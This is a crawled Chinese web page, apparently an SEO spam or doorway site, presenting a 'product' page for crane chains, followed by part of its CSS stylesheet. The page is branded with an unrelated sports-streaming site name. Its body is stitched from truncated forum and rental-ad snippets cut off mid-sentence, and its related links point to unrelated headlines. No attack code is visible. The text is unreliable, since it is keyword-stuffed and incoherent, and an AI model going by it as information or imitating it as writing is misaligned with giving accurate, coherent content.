

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://culturellechina.com/ln/1249.html
body_size: 4002
content:
<script src="/loadJS.js?v=137900"></script> 

<!doctype html>
<html>
<head>
<meta charset="utf-8">
    <title>【48812】吊车链条_链轮_极速直播吧官网下载_极速直播吧官网入口</title>
    <meta name="keywords" content="吊装链条规格及尺寸大全" />
    <meta name="description" content="" />
    <meta name="generator" content="www.culturellechina.com" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc">
<link href="/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/ms/static/picture/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/ms/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/ms/static/css/banner.css" rel="stylesheet" type="text/css">
<link href="/ms/static/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="/ms/static/js/jquery.js" type="text/javascript"></script>
</head>
<body>
<header>
    <div class="nav-bg">
      <nav class="navbar1">
        <div class="container">
          <div class="navbar1-header"><a class="navbar1-brand" href="/"><img src="/ms/static/picture/logo13940.png" alt="极速直播吧官网下载_极速直播吧官网入口"></a>
            <button class="navbar1-toggle "><span class="sr-only">navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
          </div>
          <div class="navbar1-collapse">
            <ul class="nav navbar1-nav  nav_cn site_13940">
              <li id="liHome" class="home"> <a href="/">首页</a></li>

	<li id="liproducts" class="dropdown"><a href="/about/" title="关于我们" alt="关于我们">关于我们</a></li>
	<li id="liproducts" class="dropdown"><a href="/product/" title="极速直播吧官网下载" alt="极速直播吧官网下载">极速直播吧官网下载</a></li>
	<li id="liproducts" class="dropdown"><a href="/news/" title="新闻-极速nba直播体育直播吧" alt="新闻-极速nba直播体育直播吧">新闻-极速nba直播体育直播吧</a></li>
	<li id="liproducts" class="dropdown"><a href="/industry/" title="极速直播吧官网入口" alt="极速直播吧官网入口">极速直播吧官网入口</a></li>
	<li id="liproducts" class="dropdown"><a href="/contact/" title="联系我们 " alt="联系我们 ">联系我们 </a></li>
	<li id="liproducts" class="dropdown"><a href="/sitemap/" title="网站地图" alt="网站地图">网站地图</a></li>

 
            </ul>
          </div>
           </div>
      </nav>
    </div>
  </header> 
<div class="inner-banner"><img src="/ms/static/picture/banner13940.jpg" alt="Banner"></div>
<section>
  <div class="container">
    <div class="sidebar">
      <div class="ctit">
        <h3>产品类别</h3>
      </div>
      
      <ul class="sf-menu">	<li class="menu-item LiLevel1" ><a href="/lt/" title="链条" alt="链条">链条</a></li>
	<li class="menu-item LiLevel1" ><a href="/ln/" title="链轮" alt="链轮">链轮</a></li>
 
</ul>
      <div class="ctit lsec_tit">
        <h3>联系我们</h3>
      </div>
<div class="lsec">
<p><br/></p><p><img src="/ms/static/picture/6373129264151482795352011.jpg" title="极速直播吧官网下载_极速直播吧官网入口" style="width: 253px; height: 120px;"/></p>
</div></div>
    <div class="main"><div class="bPosition"><a href="/">首页</a> &gt; <a href="/product/">极速直播吧官网下载</a> &gt; <a href="/ln/">链轮</a> </div>
      <div class="pcon_l"><div class="singglepic"><img id="ImgProDetail_My" src=" " border="0" alt="【48812】吊车链条" title="【48812】吊车链条"/></div></div>
      <div class="pcon">
        <div class="pcon_r">
          <h1 class="pd-title">【48812】吊车链条 </h1>
          <p>时间: 2024-07-17 07:58:38 | &nbsp;&nbsp;作者: <a href="/news/" target="_blank">极速nba直播体育直播吧</a></p>
        </div>
        <div class="tit">产品详情</div>
        <div class="pinfo"><input type="hidden" id="productID" name="productID" value="327108" /><p>　　<p>
	&emsp;&emsp;铁甲网致力于为您供给全面的吊车链条信息汇总！包含吊车链条相关新闻资讯、用户口碑谈论、精彩视频等，让您全方面了解行业动态、抢手品牌和代理商引荐。咨询新机价格、二手机价格等信息，把握更多关于吊车链条相关常识请重视铁甲网！
</p>
<p>
	&emsp;&emsp;八千多小时的徐工80，链条还没换的，最近最近一段时间呈现异响，开一圈就会听到咔的一声巨响，吓死我了，还以
</p>
<p>
	&emsp;&emsp;各位甲友好久不见！先祝我们新的一年开工大吉！十五过完了，新的一年真实开端了，又要敞开在工地上的日子了
</p>
<p>
	&emsp;&emsp;今天是值得庆祝的日子。“票友说车”系列在沉寂多半年后，总算打赢了复生赛，强势回归！既然是回归，那咱这
</p>
<p>
	&emsp;&emsp;各位好，我是内在丶段子，来自广西柳州的01年小伙子。从前的挖机机手到现在的吊车学徒，我又像新的技术发
</p>
<p>
	&emsp;&emsp;中山吊车租借,中山吊车租借,中山吊机吊车工厂设备吊装搬家服务 结缘全国-广东专业一体化吊装搬家服务
</p>
<p>
	&emsp;&emsp;手拉葫芦链条假如产生开裂状况，可能是起重链条出了问题，我们必需要细心找到原因，避免给后续的起重作业或
</p>
<p>
	&emsp;&emsp;链条组合索具大体上分为固定式组合索具和可调式组合索具。固定式组合索具由吊环、链条和吊钩或卸扣等组成，适
</p> </p></div>
        <div class="rollPro">
  <h3></h3>
  <div class="wen_jt"><img onMouseDown="ISL_GoDown()" onMouseUp="ISL_StopDown()" onMouseOut="ISL_StopDown()" src="/ms/static/picture/scroll_left.gif" alt="Left"></div>
  <div class="Cont" id="ISL_Cont">
    <div class="ScrCont">
        
        


      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2490.html"><img src="" border="0" alt="东西问丨周安华：我国电影工业化内核与西方有何异同？"></a>
  <p><a href="/ln/2490.html">东西问丨周安华：我国电影工业化内核与西方有何异同？</a></p>
</div>

</div>



      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2489.html"><img src="" border="0" alt="抗病毒概念股成医药板块焦点龙头标的有望迎布局良机"></a>
  <p><a href="/ln/2489.html">抗病毒概念股成医药板块焦点龙头标的有望迎布局良机</a></p>
</div>

</div>



      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2480.html"><img src="" border="0" alt="北极星智能电网在线"></a>
  <p><a href="/ln/2480.html">北极星智能电网在线</a></p>
</div>

</div>



      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2472.html"><img src="" border="0" alt="绍兴市人民政府"></a>
  <p><a href="/ln/2472.html">绍兴市人民政府</a></p>
</div>

</div>



      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2471.html"><img src="" border="0" alt="全球起重机械网"></a>
  <p><a href="/ln/2471.html">全球起重机械网</a></p>
</div>

</div>



      <div id="List1"><div class="pic"><a class="pbox" href="/ln/2460.html"><img src="" border="0" alt="央视不转播女排世联赛的3大理由 3大惋惜 1大鼓励效果"></a>
  <p><a href="/ln/2460.html">央视不转播女排世联赛的3大理由 3大惋惜 1大鼓励效果</a></p>
</div>

</div>



      
    </div>
  </div>
  <div class="wen_jt" align="right"><img onmousedown="ISL_GoUp()" onMouseUp="ISL_StopUp()" onMouseOut="ISL_StopUp()" src="/ms/static/picture/scroll_right.gif" alt="Right"></div>
</div>
<script src="/ms/static/js/scroll.js" type="text/JavaScript"></script>
      </div>
    </div>
  </div>
</section>
<div class="footer">
    <div class="container p-t20 p-b10">
      <div class="section-content">
        <div class="row">
          <div class="col-md-7 col-sm-7">
            <section class="foot-item foot-item-hide foot-item-contact"><h2 class="foot-tit">联系我们</h2>
                              <h5 class="sub-title">欢迎您提供宝贵的意见给我们。</h5>
                              <div class="foot-cont">
                                  <ul class="gm-sep">
                                      <li class="foot-company"><a href="/">极速直播吧官网下载_极速直播吧官网入口</a></li>
                                      <li class="foot-phone">电话: <a href="/lt/">0755-27699586</a></li>
                                      <li class="foot-phone">传真: <a href="/ln/">13924638906</a></li>
                                      <li class="foot-email">
                                          邮箱:
                                          <a href="/"><a href="/news/">dsk19681123@163.com</a></a>
                                      </li>
  
                                      <li class="foot-sky">地址: <a href="/industry/">深圳市宝安区松岗街道潭头油麻地一号厂房一楼东面</a></li>
                                  </ul>
                              </div></section>
          </div>
          <div class="col-md-5 col-sm-5">
            <section class="foot-item foot-item-hide foot-item-inquiry">
              <h2 class="foot-tit">友情推荐:</h2>
              <p><a href="/product/">极速nba直播体育直播吧</a></p>
              <p><a href="/news/">极速直播吧官网下载</a></p>
              <p><a href="/industry/">极速直播吧官网入口</a></p>
            </section>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="copyrightbox">
      <div class="container">
        <div class="copyright"> 版权所有：<a href="/">极速直播吧官网下载_极速直播吧官网入口</a><img src="/ms/static/picture/yqbyearlight4.png" class="YqbYears" alt=""><a class="e_mobile" href="/">手机版</a>
          <p>不锈钢倍数链条生产厂家,不锈钢链轮批发价格,不锈钢链条供应采购,特殊特制链条哪家好</p>
        </div>
      </div>
    </div>
  </div>
  <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script src="/ms/static/js/bootstrap.min.js"></script>
<script src="/ms/static/js/comment.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://culturellechina.com/ms/static/css/style.css
body_size: 12288
content:
@charset "utf-8";html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;}header,footer,section,article,aside,nav,address,figure,figcaption,menu,details{display:block;}a{color:#3b3b3b !important;outline:0 none;text-decoration:none;}a:hover,a:focus{text-decoration:none;outline:0 none;}a:active,a:hover{color:#333;}p a{color:#333;}table{border-collapse:collapse;border-spacing:0;}caption,th{text-align:left;font-weight:normal;}html,body,fieldset,img,iframe,abbr{border:0;}i,cite,em,var,address,dfn{font-style:normal;}[hidefocus],summary{outline:0;}li{list-style:none;}h1,h2,h3,h4,h5,h6,small{font-size:100%;}sup,sub{font-size:83%;}pre,code,kbd,samp{font-family:inherit;}q:before,q:after{content:none;}textarea{overflow:auto;resize:none;}label,summary{cursor:default;}a,button{cursor:pointer;}h1,h2,h3,h4,h5,h6,em,strong,b{font-weight:bold;}del,ins,u,s,a,a:hover{text-decoration:none;}body,textarea,input,button,select,keygen,legend{color:#333;outline:0;}body{background:#FFF;width:100%;}a,a:hover{color:#333;}img{display:0;}.nav-bg{width:100%;height:95px;}.navbar1{min-width:1200px;position:absolute;top:5px;left:50%;margin-left:-600px;z-index:99999;}.navbar1 .container{width:100%;margin:0 auto;position:relative;*zoom:1;}.navbar1 .container:before,.navbar1 .container:after{content:"";display:table;}.navbar1 .container:after{clear:both;}.navbar1-header{float:left;margin-right:3%;}.navbar1-brand{display:block;padding-top:10px;*zoom:1;}.navbar1-brand img{vertical-align:middle;}.navbar1-toggle{display:block;position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:0px;margin-bottom:21px;background-color:transparent;background-image:none;border-radius:4px;border-color:#DDD;z-index:999;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.icon-bar{display:block;width:38px;height:4px;border-radius:1px;margin:6px 3px;background:#888;}.navbar1-collapse{display:none;position:fixed;float:left;z-index:55;left:0;background:#000;}.navbar1-nav{z-index:9999;}.navbar1-nav li{display:block;position:relative;padding:0 20px;text-align:center;padding:0 3px;}.navbar1-nav li a{line-height:54px;color:#333;font-size:14px;}.navbar1-nav li:hover a{color:#32e0e9;display:block;}.dropdown .dropdown-menu{display:none;width:auto;position:fixed;left:-200%;top:-200%;}.dropdown .dropdown-menu li{display:block;width:100%;padding:0;z-index:20;text-align:center;}.dropdown .dropdown-menu li a{line-height:30px;}.dropdown .dropdown-menu li:last-child{border:0;}.dropdown .dropdown-menu li:hover a{color:#07b8c0;background:none;}.dropdown.open .dropdown-menu{display:block;}.present a,.active a{color:#32e0e9;}.select-flag{position:absolute;right:0px;margin-top:32px;height:30px;overflow:hidden;}.select-flag span{position:absolute;right:8px;top:13px;width:18px;display:block;overflow:hidden;height:7px;cursor:pointer;}.select-flag span:before{content:'';height:5px;width:5px;display:block;border:2px solid #FFF;position:absolute;left:3px;background:#FFF;}.select-flag .lower:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);bottom:3px;}.select-flag .up:before{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);top:3px;}.select-flag ul{background:#666666;}.select-flag li{margin-left:16px;cursor:pointer;*zoom:1;}.select-flag li:before,.select-flag li:after{content:"";display:table;}.select-flag li:after{clear:both;}.select-flag li img{float:left;margin-top:7px;margin-right:9px;}.select-flag li i{float:left;font-size:14px;color:#bbbbbb;line-height:30px;}.collapse{display:block !important;position:absolute;}@media (min-width:992px){.navbar1-header{float:left;width:auto;}.navbar1-brand{padding-top:10px;float:left;}.navbar1-toggle{display:none;}.navbar1-collapse{position:relative;display:block;background:none;*zoom:1;}.navbar1-collapse:before,.navbar1-collapse:after{content:"";display:table;}.navbar1-collapse:after{clear:both;}.navbar1-nav{float:right;padding-top:3px;}.navbar1-nav li{float:left;padding:0 10px;}.dropdown .dropdown-menu{display:none;position:absolute;width:209px;top:75px;left:0;margin:-1px 0 0 0;padding:0 14px;background:rgba(0,0,0,0.5);}.dropdown .dropdown-menu li{display:block;width:100%;padding:6px 0;z-index:20;text-align:left;}.dropdown .dropdown-menu li a{display:block;color:#FFF !important;line-height:21px;padding:3px 1px;}.dropdown .dropdown-menu li:last-child{border:0;}.dropdown.open{position:relative;}.dropdown.open .dropdown-menu{display:block;}.select-flag{display:block;float:left;width:133px;background:#666666;border-radius:4px;}.flage-show{position:relative;width:109px;height:16px;margin:0 auto;color:#bbb;}.flage-show i{display:inline-block;line-height:16px;vertical-align:top;}.flage-show img{display:inline-block;margin:0 5px 0 0;}.flage-show .lower{position:absolute;right:0;top:5px;width:17px;display:block;overflow:hidden;height:10px;}.flage-show .lower:before{content:'';height:8px;width:8px;display:block;border:2px solid #bbb;border-right-width:0;border-top-width:0;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;bottom:3px;left:3px;}}@media (min-width:1200px){.navbar1-collapse{display:block;}.navbar1-nav li{padding:0 6px;margin:0 12px;}.dropdown-menu li{margin:0;text-align:left;}.navbar1-nav li .dropdown-menu li a{text-align:left;padding:3px;}.navbar1-nav .v-line:after{content:'|';position:absolute;top:50%;right:-12px;margin-top:-8px;font-size:14px;color:#d2d2d2;}}@media (max-width:1220px){.navbar1 .container{width:95%;}}@media (max-width:992px){.navbar1-brand img{display:block;margin:0 auto;float:left;width:150px;}.navbar1 .container{width:100%;}.navbar1-header{width:95%;margin-left:3%;}.select-flag{display:none;}.collapse{width:100%;top:78px;}.navbar1-nav li a{line-height:60px;color:#FFF;}.navbar1-nav .dropdown .dropdown-menu{left:-1000px;top:-1000px;height:0px;font-size:0px;line-height:0px;overflow:hidden;}}@media (max-width:768px){.navbar1-nav li a{line-height:36px;color:#FFF !important;}}@media (max-width:414px){.navbar1-nav li a{line-height:40px;}}@media (max-width:1220px){.navbar1{width:100%;min-width:100%;left:0;margin-left:0;}}@charset "utf-8";@font-face{font-family:'MisoBold';src:url('../fonts/miso-bold-webfont.eot');src:url('../fonts/miso-bold-webfont.eot') format('embedded-opentype'),url('../fonts/miso-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;}@font-face{font-family:'fullscreen';src:url('../fonts/fullscreen.eot');src:url('../fonts/fullscreen.eot#iefix') format('embedded-opentype'),url('../fonts/fullscreen.woff') format('woff'),url('../fonts/fullscreen.ttf') format('truetype'),url('../fonts/fullscreen.svg#fullscreen') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'wowslider-controls';src:url('../fonts/wowslider-controls.eot');src:url('../fonts/wowslider-controls.eot#iefix') format('embedded-opentype'),url('../fonts/wowslider-controls.woff') format('woff'),url('../fonts/wowslider-controls.ttf') format('truetype'),url('../fonts/wowslider-controls.svg#wowslider-controls') format('svg');font-weight:normal;font-style:normal;}#wowslider-container{zoom:1;position:relative;width:100%;margin:0 auto;z-index:100;border:none;text-align:left;font-size:10px;overflow:hidden;}#wowslider-container.fullscreen-mode,#wowslider-container.fullwidth-mode{max-width:none;max-height:none;}#wowslider-container .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible;}#wowslider-container .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;font-size:0;padding:0 0 0 0 !important;margin:0 0 0 0 !important;}#wowslider-container .ws_images{position:relative;left:0;top:0;width:100%;height:100%;overflow:hidden;}#wowslider-container.fullscreen-mode .ws_images,#wowslider-container.fullwidth-mode .ws_images{max-height:none;}#wowslider-container .ws_images a{width:100%;display:block;color:transparent;}#wowslider-container.fullscreen-mode .ws_images a,#wowslider-container.fullwidth-mode .ws_images a{height:100%;}#wowslider-container img{max-width:none !important;}#wowslider-container .ws_images img{width:100%;border:none 0;max-width:none;padding:0;margin:0;}#wowslider-container .ws_images iframe{position:absolute;z-index:-1;}#wowslider-container a{text-decoration:none;outline:none;border:none;}#wowslider-container .ws_bullets{float:left;position:absolute;z-index:70;}#wowslider-container .ws_bullets div{position:relative;float:left;font-size:0px;}#wowslider-container a.wsl{display:none;}#wowslider-container .ws_bullets{padding:10px;}#wowslider-container .ws_bullets a{margin-left:16px;width:12px;height:12px;float:left;text-indent:-4000px;position:relative;background:rgb(30,165,194);background:rgba(30,165,194,0.5);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#wowslider-container .ws_bullets a.ws_selbull,#wowslider-container .ws_bullets a:hover{background:rgba(30,165,194,1);}#wowslider-container .ws_bullets a:hover{-webkit-animation:pulseIn .9s infinite linear;-moz-animation:pulseIn .9s infinite linear;animation:pulseIn .9s infinite linear;}#wowslider-container a.ws_next,#wowslider-container a.ws_prev{font-family:'wowslider-controls';position:absolute;display:none;text-shadow:none;text-align:center;background:rgb(245,117,42);color:#FFF !important;top:50%;margin-top:-2.5em;height:5em;width:5em;z-index:60;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#wowslider-container a.ws_next:hover,#wowslider-container a.ws_prev:hover{background:rgba(245,117,42,0.6);}#wowslider-container a.ws_next{right:10px;}#wowslider-container a.ws_next:after{content:'\e801';display:block;font-size:3.5em;line-height:1.7em;}#wowslider-container a.ws_prev{left:10px;}#wowslider-container a.ws_prev:after{content:'\e800';display:block;font-size:3.5em;line-height:1.7em;}#wowslider-container a.ws_prev:hover:after{-webkit-animation:prevArrow .7s infinite ease-in-out;-moz-animation:prevArrow .7s infinite ease-in-out;animation:prevArrow .7s infinite ease-in-out;}#wowslider-container a.ws_next:hover:after{-webkit-animation:nextArrow .7s infinite ease-in-out;-moz-animation:nextArrow .7s infinite ease-in-out;animation:nextArrow .7s infinite ease-in-out;}* html #wowslider-container a.ws_next,* html #wowslider-container a.ws_prev{display:block}#wowslider-container:hover a.ws_next,#wowslider-container:hover a.ws_prev{display:block}#wowslider-container .ws_bullets{bottom:-33px;left:50%;}#wowslider-container .ws_bullets div{left:-70%;}#wowslider-container .ws-title{position:absolute;display:block;bottom:0.31em;left:1.23em;margin:9px;z-index:50;font-family:MisoBold,Oswald,Impact,Charcoal,sans-serif;font-size:5.5em;color:#FFF;text-shadow:1px 1px 1px #333;}#wowslider-container .ws-title div,#wowslider-container .ws-title span{display:inline-block;padding:10px;background:#3398B6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;opacity:0.95;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=95);}#wowslider-container .ws-title div{display:block;background:#B02D15;margin-top:10px;color:#FFFFFF;opacity:0.8;text-shadow:1px 1px 1px #000000;}#wowslider-container .ws_images > ul{animation:wsBasic 16.8s infinite;-moz-animation:wsBasic 16.8s infinite;-webkit-animation:wsBasic 16.8s infinite;}@keyframes wsBasic{0%{left:-0%}14.88%{left:-0%}25%{left:-100%}39.88%{left:-100%}50%{left:-200%}64.88%{left:-200%}75%{left:-300%}89.88%{left:-300%}}@-moz-keyframes wsBasic{0%{left:-0%}14.88%{left:-0%}25%{left:-100%}39.88%{left:-100%}50%{left:-200%}64.88%{left:-200%}75%{left:-300%}89.88%{left:-300%}}@-webkit-keyframes wsBasic{0%{left:-0%}14.88%{left:-0%}25%{left:-100%}39.88%{left:-100%}50%{left:-200%}64.88%{left:-200%}75%{left:-300%}89.88%{left:-300%}}#wowslider-container .ws_bullets a img{text-indent:0;display:block;bottom:16px;left:-115px;visibility:hidden;position:absolute;-moz-box-shadow:0 0 5px #999999;box-shadow:0 0 5px #999999;border:3px solid #FFFfff;max-width:none;}#wowslider-container .ws_bullets a:hover img{visibility:visible;}#wowslider-container .ws_bulframe div div{height:75px;overflow:visible;position:relative;}#wowslider-container .ws_bulframe div div img{height:100%;}#wowslider-container .ws_bulframe div{left:0;overflow:hidden;position:relative;width:200px;background-color:#FFFfff;}#wowslider-container .ws_bullets .ws_bulframe{display:none;bottom:18px;overflow:visible;position:absolute;cursor:pointer;-moz-box-shadow:0 0 5px #999999;box-shadow:0 0 5px #999999;border:3px solid #FFFfff;}#wowslider-container .ws_bulframe span{display:block;position:absolute;bottom:-9px;margin-left:0px;left:95px;background:url(../images/triangle.png);width:15px;height:6px;}#wowslider-container.ws_gestures,#wowslider-container.ws_gestures > div > a{cursor:-webkit-grab;cursor:-moz-grab;cursor:url("[data-uri]"),move;}#wowslider-container.ws_gestures.ws_grabbing,#wowslider-container.ws_gestures.ws_grabbing > div > a{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:url("[data-uri]"),move;}#wowslider-container.ws_video_playing .ws_bullets{display:none;}#wowslider-container.ws_video_playing:hover .ws_bullets{display:block;}#wowslider-container.ws_video_playing_ie .ws_bullets,#wowslider-container.ws_video_playing_ie a.ws_next,#wowslider-container.ws_video_playing_ie a.ws_prev{display:block;}#wowslider-container .ws_video_btn{position:absolute;display:none;cursor:pointer;top:0;left:0;width:100%;height:100%;z-index:55;}#wowslider-container .ws_video_btn.ws_youtube,#wowslider-container .ws_video_btn.ws_vimeo{display:block;}#wowslider-container .ws_video_btn div{position:absolute;background-image:url(../images/playvideo.png);background-size:200%;top:50%;left:50%;width:7em;height:5em;margin-left:-3.5em;margin-top:-2.5em;}#wowslider-container .ws_video_btn.ws_youtube div{background-position:0 0;}#wowslider-container .ws_video_btn.ws_youtube:hover div{background-position:100% 0;}#wowslider-container .ws_video_btn.ws_vimeo div{background-position:0 100%;}#wowslider-container .ws_video_btn.ws_vimeo:hover div{background-position:100% 100%;}#wowslider-container1 .ws_playpause.ws_hide{display:none !important;}#wowslider-container .ws_fullscreen{display:none;position:absolute;font-family:"fullscreen";top:.5em;right:.5em;font-size:2.25em;z-index:59;color:#1EA5C2;text-shadow:none;}#wowslider-container .ws_fullscreen:hover{-webkit-animation:pulseOut .9s infinite linear;-moz-animation:pulseOut .9s infinite linear;animation:pulseOut .9s infinite linear;}#wowslider-container .ws_fullscreen:after{content:'\e800';}.ws_fs_wrapper{width:100%;height:100%;background:#EFECDD;}.ws_fs_wrapper > #wowslider-container,.ws_fs_wrapper > #wowslider-container .ws_images{margin:0 auto;max-height:none;}.ws_fs_wrapper > #wowslider-container .ws_fullscreen{position:fixed;display:block;}.ws_fs_wrapper > #wowslider-container .ws_fullscreen:after{content:'\e801';}.ws_fs_wrapper > #wowslider-container{border:0;outline:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0;}@-webkit-keyframes pulseIn{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.2);}100%{-webkit-transform:scale(1);}}@-moz-keyframes pulseIn{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.2);}100%{-moz-transform:scale(1);}}@keyframes pulseIn{0%{transform:scale(1);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@-webkit-keyframes pulseOut{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(0.8);}100%{-webkit-transform:scale(1);}}@-moz-keyframes pulseOut{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(0.8);}100%{-moz-transform:scale(1);}}@keyframes pulseOut{0%{transform:scale(1);}50%{transform:scale(0.8);}100%{transform:scale(1);}}@-webkit-keyframes nextArrow{0%,100%{-webkit-transform:translateX(0px);}25%{-webkit-transform:translateX(2px);}75%{-webkit-transform:translateX(-2px);}}@-moz-keyframes nextArrow{0%,100%{-moz-transform:translateX(0px);}25%{-moz-transform:translateX(2px);}75%{-moz-transform:translateX(-2px);}}@keyframes nextArrow{0%,100%{-moz-transform:translateX(0px);transform:translateX(0px);}25%{-moz-transform:translateX(2px);transform:translateX(2px);}75%{-moz-transform:translateX(-2px);transform:translateX(-2px);}}@-webkit-keyframes prevArrow{0%,100%{-webkit-transform:translateX(0px);}25%{-webkit-transform:translateX(-2px);}75%{-webkit-transform:translateX(2px);}}@-moz-keyframes prevArrow{0%,100%{-moz-transform:translateX(0px);}25%{-moz-transform:translateX(-2px);}75%{-moz-transform:translateX(2px);}}@keyframes prevArrow{0%,100%{-moz-transform:translateX(0px);transform:translateX(0px);}25%{-moz-transform:translateX(-2px);transform:translateX(-2px);}75%{-moz-transform:translateX(2px);transform:translateX(2px);}}.navs{width:250px;float:left;*display:inline;padding:0px 0 9px 0;position:relative;z-index:99;}.g-sidebar{width:100%;float:none;background:#FFF;}.g-sidebar h3{font-size:20px;font-weight:normal;line-height:46px;background:#07b8c0;color:#FFF;text-align:center;border:none;}.g-nav{background:#f7f7f7;}.list{width:100%;margin:0 auto;cursor:pointer;position:relative;background:url(../images/sidearrow.png) no-repeat 230px center;}.list .title{width:100%;font-size:16px;line-height:16px;color:#000;cursor:pointer;display:block;}.list .title-span{display:block;width:90%;margin:0 auto;padding:17px 0 17px 0px;border-bottom:1px solid #dfdfdf;}.list .titletwo{line-height:20px;}.list .active{background:#32e0e9;color:#4e4c5c;}.list .active .title-span{border:none;}.list .icons{border:none;}.list ul{position:absolute;width:100%;top:0;left:100%;background:#f1f1f1;z-index:20;}.list li{width:auto;display:none;padding:17px 0 17px 10px;font-size:16px;line-height:16px;border-bottom:1px solid #dedede;}.list li a{display:inline-block;font-size:16px;line-height:16px;color:#999;}.list li ul{background:#ebebeb;}.list 